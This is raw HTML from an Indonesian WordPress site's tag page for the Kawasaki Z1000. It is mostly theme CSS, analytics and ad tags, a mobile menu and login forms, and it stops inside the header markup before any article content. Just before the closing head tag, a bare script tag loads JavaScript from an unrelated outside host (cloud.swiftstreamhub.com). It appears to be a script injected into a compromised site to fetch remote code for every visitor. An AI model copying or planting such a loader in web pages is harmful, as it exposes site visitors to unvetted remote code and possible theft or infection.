    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #ff4033;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff4033 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff4033;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff4033 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff4033 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ff4033;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ff4033 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ff4033;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff4033;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 64, 51, 0.7);
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ff4033;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://tebet9.com/wp-content/uploads/2019/08/2.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://tebet9.com/wp-content/uploads/2019/08/2.jpg');
    }

    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Catamaran;
	
	}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-3252394-64"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-3252394-64');
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6818415426277365" crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://tebet9.com/",
                    "name": "Beranda"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://tebet9.com/tag/kawasaki-z1000/",
                    "name": "Kawasaki z1000"
                }
            }    
        ]
    }
</script>
<script type="text/javascript">function setREVStartSize(a){try{var b,c=document.getElementById(a.c).parentNode.offsetWidth;if(c=0===c||isNaN(c)?window.innerWidth:c,a.tabw=void 0===a.tabw?0:parseInt(a.tabw),a.thumbw=void 0===a.thumbw?0:parseInt(a.thumbw),a.tabh=void 0===a.tabh?0:parseInt(a.tabh),a.thumbh=void 0===a.thumbh?0:parseInt(a.thumbh),a.tabhide=void 0===a.tabhide?0:parseInt(a.tabhide),a.thumbhide=void 0===a.thumbhide?0:parseInt(a.thumbhide),a.mh=void 0===a.mh||""==a.mh?0:a.mh,"fullscreen"===a.layout||"fullscreen"===a.l)b=Math.max(a.mh,window.innerHeight);else{for(var d in a.gw=Array.isArray(a.gw)?a.gw:[a.gw],a.rl)(void 0===a.gw[d]||0===a.gw[d])&&(a.gw[d]=a.gw[d-1]);for(var d in a.gh=void 0===a.el||""===a.el||Array.isArray(a.el)&&0==a.el.length?a.gh:a.el,a.gh=Array.isArray(a.gh)?a.gh:[a.gh],a.rl)(void 0===a.gh[d]||0===a.gh[d])&&(a.gh[d]=a.gh[d-1]);var e,f=Array(a.rl.length),g=0;for(var d in a.tabw=a.tabhide>=c?0:a.tabw,a.thumbw=a.thumbhide>=c?0:a.thumbw,a.tabh=a.tabhide>=c?0:a.tabh,a.thumbh=a.thumbhide>=c?0:a.thumbh,a.rl)f[d]=a.rl[d]<window.innerWidth?0:a.rl[d];for(var d in e=f[0],f)e>f[d]&&0<f[d]&&(e=f[d],g=d);var h=c>a.gw[g]+a.tabw+a.thumbw?1:(c-(a.tabw+a.thumbw))/a.gw[g];b=a.gh[g]*h+(a.tabh+a.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(a.c).height=b,window.rs_init_css.innerHTML+="#"+a.c+"_wrapper { height: "+b+"px }"}catch(a){console.log("Failure at Presize of Slider:"+a)}};</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #ff4033;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #ff4033;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ff4033;
                }
                .tdm-btn-style1 {
					background-color: #ff4033;
				}
				.tdm-btn-style2:before {
				    border-color: #ff4033;
				}
				.tdm-btn-style2 {
				    color: #ff4033;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ff4033;
                    -moz-box-shadow: 0 2px 16px #ff4033;
                    box-shadow: 0 2px 16px #ff4033;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ff4033;
                    -moz-box-shadow: 0 4px 26px #ff4033;
                    box-shadow: 0 4px 26px #ff4033;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="archive tag tag-kawasaki-z1000 tag-811 global-block-template-1 td-influencer  tdc-header-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-tebet-9-container"><ul id="menu-tebet-9" class="td-mobile-main-menu"><li id="menu-item-5841" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-5841"><a href="/">Home</a></li>
<li id="menu-item-5842" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5842"><a href="https://tebet9.com/kanal/fashion/">Fashion</a></li>
<li id="menu-item-5844" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5844"><a href="https://tebet9.com/kanal/otomotif/">Otomotif</a></li>
<li id="menu-item-5843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5843"><a href="https://tebet9.com/kanal/kuliner/">Kuliner</a></li>
<li id="menu-item-5846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5846"><a href="https://tebet9.com/kanal/travel/">Travel</a></li>
<li id="menu-item-5845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5845"><a href="https://tebet9.com/kanal/teknologi/">Teknologi</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>nama pengguna</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>kata sandi Anda</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="MASUK">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Lupa kata sandi Anda?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Memulihkan kata sandi anda</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>email Anda</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Kirim Kata Sandi Saya">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://tebet9.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>pencarian</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="td_uid_1_697c4d517279d" class="tdc-zone"><div class="tdc_zone td_uid_1_697c4d51727a6_rand  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.td_uid_1_697c4d51727a6_rand {
                    min-height: 0;
                }

                
                .td-header-mobile-sticky-wrap.td-header-active {
                    opacity: 1;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_1_697c4d51727a6_rand{
position:relative;
}
}

</style>
<div class="td_uid_1_697c4d517279d_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.td_uid_1_697c4d517279d_rand_style{
background-color:#000000 !important;
}
}
 </style></div><div id="td_uid_2_697c4d5172ff8" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row td_uid_2_697c4d5172ffd_rand  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.td_uid_2_697c4d5172ffd_rand {
                    min-height: 0;
                }
/* inline tdc_css att */

.td_uid_2_697c4d5172ffd_rand{
position:relative;
}

.td_uid_2_697c4d5172ffd_rand .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.td_uid_2_697c4d5172ffd_rand{
padding-top:5px !important;
padding-bottom:5px !important;
position:relative;
}
}

</style>
<div class="td_uid_2_697c4d5172ff8_rand_style td-element-style" ><div class="td-element-style-before"><style>
.td_uid_2_697c4d5172ff8_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div><style>
.td_uid_2_697c4d5172ff8_rand_style{
background-color:rgba(0,0,0,0) !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_2_697c4d5172ff8_rand_style{
background-color:rgba(255,255,255,0) !important;
}
}
 
.td_uid_2_697c4d5172ff8_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(90deg,rgba(0,0,0,0.6), rgba(6,11,40,0.6)) !important;
}
</style></div><div class="vc_column td_uid_3_697c4d5173357_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_3_697c4d5173357_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search td_uid_4_697c4d5173646_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_4_697c4d5173646" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_4_697c4d5173646_rand{
margin-top:1px !important;
margin-right:-10px !important;
z-index:2 !important;
}
}

</style>
<style>
/* custom css */
.td_uid_4_697c4d5173646_rand {
                    display: inline-block;
                }
                
                .td_uid_4_697c4d5173646_rand {
                    float: right;
                    clear: none;
                }
                
                .td_uid_4_697c4d5173646_rand #tdb-header-search-button-mob i {
                    font-size: 22px;
                }
                
                .td_uid_4_697c4d5173646_rand #tdb-header-search-button-mob i {
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }
                
                
                
                .td_uid_4_697c4d5173646_rand #tdb-header-search-button-mob {
                    color: #ffffff;
                }
                
                .td_uid_4_697c4d5173646_rand #tdb-header-search-button-mob:hover {
                    color: #ff4033;
                }

/* phone */
@media (max-width: 767px){
.td_uid_4_697c4d5173646_rand #tdb-header-search-button-mob i {
                    width: 44px;
					height: 44px;
					line-height:  44px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a id="tdb-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-thin-long"></i></a></div></div> <!-- ./block --><div class="vc_row_inner td_uid_5_697c4d5173b1d_rand  vc_row vc_inner wpb_row td-pb-row absolute_inner_full" >
<style scoped>

/* custom css */
.td_uid_5_697c4d5173b1d_rand {
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }

/* phone */
@media (max-width: 767px){
.td_uid_5_697c4d5173b1d_rand {
                    position: absolute !important;
                    top: 0;
                    z-index: 1;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_5_697c4d5173b1d_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column_inner td_uid_6_697c4d5173d4f_rand  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_6_697c4d5173d4f_rand {
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo td_uid_7_697c4d51741f4_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_7_697c4d51741f4" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_7_697c4d51741f4_rand{
padding-top:4px !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
.td_uid_7_697c4d51741f4_rand {
                    display: inline-block;
                }
                
                .td_uid_7_697c4d51741f4_rand .tdb-logo-a,
                .td_uid_7_697c4d51741f4_rand h1 {
                   align-items: flex-start;
                }
                
                .td_uid_7_697c4d51741f4_rand .tdb-logo-a,
                .td_uid_7_697c4d51741f4_rand h1 {
                    justify-content: flex-start;
                }
                
                .td_uid_7_697c4d51741f4_rand .tdb-logo-img-wrap {
                    display: none;
                }
                
                
                
                
                .td_uid_7_697c4d51741f4_rand .tdb-logo-text-tagline {
                    margin-top: 0px;
                    margin-left: 0;
                }
                
                .td_uid_7_697c4d51741f4_rand .tdb-logo-text-wrap {
                    flex-direction: column;
                }
                
                .td_uid_7_697c4d51741f4_rand .tdb-logo-text-wrap {
                    align-items: flex-start;
                }
                
                .td_uid_7_697c4d51741f4_rand .tdb-logo-icon {
                    font-size: 36px;
                }
                
                
                .td_uid_7_697c4d51741f4_rand .tdb-logo-icon {
                    margin-right: 5px;
                }
                .td_uid_7_697c4d51741f4_rand .tdb-logo-icon:last-child {
                    margin-right: 0;
                }
                
                .td_uid_7_697c4d51741f4_rand .tdb-logo-icon {
                    top: 0px;
                }
                
                
                .td_uid_7_697c4d51741f4_rand .tdb-logo-text-title {
                    color: #ffffff;
                }
                
                .td_uid_7_697c4d51741f4_rand .tdb-logo-a:hover .tdb-logo-text-title {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }
                
                
                .td_uid_7_697c4d51741f4_rand .tdb-logo-text-tagline {
                    color: #ffffff;
                }
                
                .td_uid_7_697c4d51741f4_rand .tdb-logo-a:hover .tdb-logo-text-tagline {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }
				
                
                .td_uid_7_697c4d51741f4_rand .tdb-logo-icon {
                    color: #ffffff;
                }
                
                .td_uid_7_697c4d51741f4_rand .tdb-logo-a:hover .tdb-logo-icon {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                }
				
				
				
                
                .td_uid_7_697c4d51741f4_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:26px !important;line-height:1 !important;font-weight:400 !important;;
                }
                
                .td_uid_7_697c4d51741f4_rand .tdb-logo-text-tagline {
                    font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_7_697c4d51741f4_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:20px !important;line-height:1 !important;font-weight:400 !important;;
                }
}

/* phone */
@media (max-width: 767px){
.td_uid_7_697c4d51741f4_rand .tdb-logo-img-wrap {
                    display: block;
                }
                
                
                
                
                .td_uid_7_697c4d51741f4_rand .tdb-logo-text-title {
                    display: none;
                }
                
                .td_uid_7_697c4d51741f4_rand .tdb-logo-text-tagline {
                    display: none;
                }
                
                .td_uid_7_697c4d51741f4_rand .tdb-logo-icon {
                    display: none;
                }
                
                
                
                
                .td_uid_7_697c4d51741f4_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:18px !important;line-height:40px !important;font-weight:400 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://tebet9.com/"><div class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://tebet9.com/wp-content/uploads/2018/03/logo-tebet9-white.png" src="https://tebet9.com/wp-content/uploads/2018/03/logo-tebet9-white.png" alt="Tebet9"  title="tebet9" width="371px" /></div><i class="tdb-logo-icon td-icon-star-fill"></i><div class="tdb-logo-text-wrap"><div class="tdb-logo-text-title">Influencer</div><div class="tdb-logo-text-tagline">LETS THE GOOD TIME ROLL</div></div></a></div></div> <!-- ./block --></div></div></div></div><div class="td_block_wrap tdb_mobile_menu td_uid_8_697c4d51821b1_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_8_697c4d51821b1" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_8_697c4d51821b1_rand{
margin-top:3px !important;
margin-left:-12px !important;
z-index:2 !important;
}
}

</style>
<style>
/* custom css */
.td_uid_8_697c4d51821b1_rand {
                    display: inline-block;
                }
                
                .td_uid_8_697c4d51821b1_rand #tdb-mobile-menu-button i {
                    font-size: 27px;
                }
                
                .td_uid_8_697c4d51821b1_rand #tdb-mobile-menu-button i {
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
                
                
                
                .td_uid_8_697c4d51821b1_rand #tdb-mobile-menu-button {
                    color: #ffffff;
                }
                
                .td_uid_8_697c4d51821b1_rand #tdb-mobile-menu-button:hover {
                    color: #ff4033;
                }

/* phone */
@media (max-width: 767px){
.td_uid_8_697c4d51821b1_rand #tdb-mobile-menu-button i {
                    width: 43.2px;
					height: 43.2px;
					line-height:  43.2px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a id="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-menu-thin"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="td_uid_6_697c4d5182417" class="tdc-zone"><div class="tdc_zone td_uid_9_697c4d518241e_rand  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.td_uid_9_697c4d518241e_rand {
                    min-height: 0;
                }

                
                .td-header-mobile-sticky-wrap.td-header-active {
                    opacity: 1;
                }
                
                .td-header-mobile-sticky-wrap {
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }
                .td-header-mobile-sticky-wrap.td-header-active {
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }
                
                .td-header-mobile-sticky-wrap {
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.td_uid_9_697c4d518241e_rand:before {
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 1px 1px 1px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }
                @media (max-width: 767px) {
                    .td_uid_9_697c4d518241e_rand:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_9_697c4d518241e_rand{
position:relative;
}
}

</style>
<div class="td_uid_6_697c4d5182417_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.td_uid_6_697c4d5182417_rand_style{
background-color:rgba(0,0,0,0.7) !important;
}
}
 </style></div><div id="td_uid_7_697c4d5182649" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row td_uid_10_697c4d518264d_rand  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.td_uid_10_697c4d518264d_rand {
                    min-height: 0;
                }
/* inline tdc_css att */

.td_uid_10_697c4d518264d_rand{
position:relative;
}

.td_uid_10_697c4d518264d_rand .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.td_uid_10_697c4d518264d_rand{
padding-top:5px !important;
padding-bottom:5px !important;
position:relative;
}
}

</style>
<div class="td_uid_7_697c4d5182649_rand_style td-element-style" ><div class="td-element-style-before"><style>
.td_uid_7_697c4d5182649_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div><style>
.td_uid_7_697c4d5182649_rand_style{
background-color:rgba(0,0,0,0) !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_7_697c4d5182649_rand_style{
background-color:rgba(255,255,255,0) !important;
}
}
 
.td_uid_7_697c4d5182649_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(90deg,rgba(0,0,0,0.6), rgba(6,11,40,0.6)) !important;
}
</style></div><div class="vc_column td_uid_11_697c4d5182826_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_11_697c4d5182826_rand {
                    vertical-align: baseline;
                }
